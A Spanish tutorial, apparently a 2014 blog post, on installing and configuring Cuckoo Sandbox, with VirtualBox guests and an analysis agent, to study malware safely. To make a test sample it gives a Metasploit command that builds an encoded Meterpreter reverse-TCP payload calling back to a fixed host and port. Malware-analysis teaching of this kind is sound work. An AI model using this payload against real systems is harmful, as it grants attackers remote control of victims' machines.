
El concepto de “Sandbox” es bastante común en informática cuando
se habla de temas relacionados con la seguridad y casi siempre se
refiere a una zona restringida, en la que los elementos que se ejecutan
en el entorno se encuentran aislados de los recursos sensibles del
sistema y con acceso restringido a funciones criticas. Por ejemplo, en
el caso de la plataforma Java, algunas aplicaciones poco fiables, como
los Applets, se ejecutan en una zona de Sandbox, en la que el proceso
del programa no puede interactuar directamente con los recursos del
sistema, ya que se encuentra aislado y con acceso limitado.
Este mismo concepto es adoptado por varias herramientas para el análisis
de maleware, de tal forma que es posible detectar y analizar el
comportamiento de un programa malicioso sin poner en riesgo todo el
sistema, ya que se ejecuta en un entorno aislado y controlado. Se trata
de un enfoque muy potente que ayuda a los investigadores a comprobar el
funcionamiento de un programa potencialmente dañino y de esta forma,
determinar cuáles son las medidas preventivas que se deben tomar o
simplemente, saber cómo funcionan.
En este sentido existen varias herramientas de sandboxing para
diferentes plataformas, como por ejemplo Windows o Linux. En esta
ocasión, corresponde hablar sobre Cuckoo Sandbox.
Cuckoo es probablemente el framework open source más utilizado por
investigadores y analistas a la hora de descubrir el funcionamiento de
amenazas de todo tipo en un entorno controlado.
Cuckoo es un sistema centralizado, donde una máquina se encarga de ejecutar los
componentes “core” del sistema y por otro lado, hay máquinas
virtuales aisladas que permiten la ejecución de los programas que deben
ser analizados. La máquina donde corre Cuckoo se encarga de gestionar el
estado de cada una de las máquinas virtuales definidas en el fichero de
configuración de la herramienta y se encarga, entre otras cosas, de
iniciar, detener y enviar muestras de Maleware a las máquinas virtuales
especificadas.
Instalación y configuración de Cuckoo Sandbox.
Después de comprender el funcionamiento básico de Cuckoo, procedemos a
su instalación y para ello, es necesario descargar la última versión
disponible desde el siguiente enlace http://www.cuckoosandbox.org/download.html
Existe la posibilidad de descargar la última versión de la
herramienta o descargar una “tag” especifica del repositorio GIT. Para
instalar todas las dependencias necesarias y poder comenzar a utilizar
Cuckoo, se recomienda utilizar PIP.
| git://github.com/cuckoobox/cuckoo.git
cd cuckoo/
pip install -r requirements.txt |
El siguiente paso consiste en configurar el motor de análisis y para
ello, es necesario establecer un valor valido a algunas de las
propiedades que se definen en el fichero
“<CUCKOO_DIR>/conf/cuckoo.conf”.
Una de las ventajas que tienen los ficheros de configuración de
cuckoo es que vienen muy bien explicados y leyendo la descripción de
cada propiedad, es sencillo saber cuáles son los valores que se deben
utilizar o si con el valor por defecto es suficiente. En concreto, las
principales propiedades que es conveniente revisar son las siguientes:
– machinery: Define el software de virtualización que
se utilizará para arrancar las máquinas virtuales que actuarán como
“guest”. El valor por defecto es “virtualbox” y es método recomendado
para hacer las pruebas.
– ip: Se trata de la dirección en la que arrancará el servidor. Dicha dirección debe ser accesible desde las máquinas “guest”.
– port: Puerto utilizado por el servidor para recibir los resultados de las pruebas ejecutadas en las máquinas “guest”.
– connection: Permite especificar una conexión a base
de datos. Si no se especifica ningún valor, por defecto utilizará una
base de datos SQLite ubicada en “db/cuckoo.db”.
Además, en dicho fichero es necesario definir un bloque de
configuración para cada una de las máquinas virtuales que actuarán como
“guest” y en dicho bloque, se deben definir detalles específicos de la
máquina virtual, como por ejemplo el usuario y contraseña para iniciar
sesión. El contenido de este fichero puede ser como se indica a
continuación
<CUCKOO_DIR>/conf/cuckoo.conf.
| [cuckoo]
version_check = on
delete_original = off
delete_bin_copy = off
machinery = virtualbox
memory_dump = off
terminate_processes = off
reschedule = off
process_results = on
max_analysis_count = 0
max_machines_count = 0
freespace = 64
tmppath = /tmp
[resultserver]
ip = 192.168.1.98
port = 2042
store_csvs = off
upload_max_size = 10485760
[processing]
analysis_size_limit = 104857600
resolve_dns = on
[database]
connection =
timeout =
[timeouts]
default = 120
critical = 600
vm_state = 300
[BELARMINO]
name = BELARMINO
username = jdaanial
password = jdaanial |
El fichero “cuckoo.conf” permite definir las propiedades generales
del motor de análisis, pero existen otros ficheros de configuración que
también es necesario configurar, como por ejemplo los ficheros
“conf/vitualbox.conf”, “conf/vmware.conf”, “conf/kvm.conf” que permiten
configurar detalles concretos de la plataforma de virtualización
empleada.
En este caso, nos centraremos en VirtualBox, con lo cual es necesario
ajustar las siguientes propiedades definidas en el fichero
“<CUCKOO_DIR>/conf/vitualbox.conf”.
– path: Indica la ubicación de la utilidad VBoxManage. Su valor por defecto es “/usr/bin/VboxManage”.
– machines: Listado con los nombres de las máquinas virtuales que serán utilizadas por
Cuckoo. Cada uno de los nombres debe ir separado por coma.
– [nombre_maquina_virtual]: El fichero permite declarar
secciones de configuración para cada una de las máquinas virtuales
definidas en la propiedad “machines”. Cada uno de estos bloques permite
varias propiedades, sin embargo aquellas que son obligatorias se listan a
continuación:
- label: Nombre de la máquina virtual definido en la configuración de VirtualBox.
- platform: Sistema operativo de la máquina virtual. Los valores soportados a la fecha son “windows”, “darwin” y “linux”.
- ip: Dirección IP de la máquina virtual.El siguiente es un contenido valido para el fichero de configuración anteriormente explicado.
| [virtualbox]
mode = gui
path = /usr/bin/VBoxManage
machines = BELARMINO
[BELARMINO]
label = BELARMINO
platform = windows
ip = 192.168.1.209 |
Existen otros ficheros de configuración que permiten controlar los módulos de Cuckoo y herramientas externas como Volatility Framework. Sin embargo, con los ficheros anteriores es suficiente para comenzar a utilizar Cuckoo con una única máquina “guest”.
Tras ejecutar el comando anterior, Cuckoo se encargará de gestionar
automáticamente la máquina virtual definida en los ficheros de
configuración explicados anteriormente y tal como se enseña en la
siguiente imagen, quedará en estado de espera hasta que se envíen
muestras de maleware al motor de análisis.

Ejecución Cuckoo Sandbox
Nota: Es posible que cuckoo encuentre
problemas con los estados de la máquina virtual, por ese motivo se
recomienda crear un snapshot antes de arrancar el motor de análisis con
los siguientes comandos
|
>vboxmanage controlvm “BELARMINO” poweroff
>vboxmanage snapshot “BELARMINO” take “BELARMINO”
>vboxmanage snapshot “BELARMINO” restorecurrent
>vboxheadless –startvm “BELARMINO”
|
Configuración de las máquinas virtuales y envío de muestras de maleware a los agentes.
Después de iniciar el servidor de Cuckoo, el siguiente paso consiste
en establecer los agentes en una o varias máquinas virtuales definidas
en el fichero “conf/virtualbox.conf”. En cada una de dichas máquinas
virtuales, se debe instalar Python para poder ejecutar el agente que se
encargará de procesar cada uno de los ficheros maliciosos enviados desde
el servidor y los resultados serán enviados al servidor de Cuckoo
después de que el agente termine de procesarlos.
Cada una de las máquinas virtuales que actuarán como agentes deben
cumplir con los siguientes requerimientos mínimos para poder ser
utilizadas desde Cuckoo:
– Instalación de Python (Verisón 2.7 recomendada).
– Instalación del módulo PIL para Python. Se trata de una dependencia
opcional, pero es recomendable ya que permite crear capturas de
pantalla. Se puede obtener desde el siguiente enlace: http://www.pythonware.com/products/pil/
– Desactivar el Firewall de Windows y las actualizaciones automáticas.
– Instalar cualquier otra aplicación necesaria para realizar las
pruebas. Lectores de ficheros PDF, procesadores de texto, servidores
vulnerables, etc. El agente de Cuckoo se encuentra ubicado en el
directorio “<CUCKOO_INSTALL>/agent/agent.py” el cual debe ser
transferido a la máquina virtual y preferiblemente ubicarlo en el
directorio “C:Python27” con el nombre agent.pyw. Se recomienda editar
el registro de Windows para que el agente se ejecute de forma automática
cada vez que el sistema arranque. Para ello es necesario editar la
clave “HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun”.
Después de ejecutar el agente, se abrirá puerto 8000 para recibir todas las peticiones desde el servidor de Cuckoo.
Con todos los requisitos cumplidos, el siguiente paso lógico consiste
en enviar muestras de maleware a los agentes y analizar su
comportamiento. Para crear una muestra maliciosa, se utilizará
Metasploit Framework.
| >msfpayload
windows/meterpreter/reverse_tcp LHOST=192.168.1.98 LPORT=4444 R |
./msfencode -e x86/shikata_ga_nai -c 5 -t exe -o sample.exe |
El fichero malicioso resultante puede ser enviado al motor de Cuckoo,
el cual se encargará de transferirlo a cada uno de los agentes
asociados. Para ello el script “submit.py” que se encuentra ubicado en
el directorio “<CUCKOO_INSTALL>/util” permite enviar un fichero al
motor de análisis de Cuckoo.
| >python submit.py /home/adastra/Escritorio/sample.exe
Success: File “/home/adastra/Escritorio/sample.exe” added as task with ID 1 |
Después de ejecutar el comando anterior, se puede apreciar que la
muestra ha sido enviada correctamente y se ha creado la tarea con
identificador “1”.
Ahora, es posible acceder a los resultados por medio de una interfaz web
bastante simple e intuitiva que se iniciará al ejecutar el script
“web.py” ubicado en el directorio
“CUCKOO_INSTALL/util”
| >python web.py
Bottle v0.12.7 server starting up (using WSGIRefServer())…
Listening on http://0.0.0.0:8080/
Hit Ctrl-C to quit. |
Desde la interfaz web, se podrán subir muestras desde un formulario y
también se podrá visualizar el estado de aquellas muestras que han sido
enviadas con anterioridad.

Listado de muestras enviadas al motor de análisis de Cuckoo
En este articulo solamente se ha explicado la configuración básica
del motor de análisis con un único “guest”, pero es una herramienta
bastante flexible que merece la pena probar y “pegarse” un poco con
ella. Os invito a que lo intentéis.
Fuente http://thehackerway.com/2014/11/18/cuckoo-sandbox-y-deteccion-de-maleware/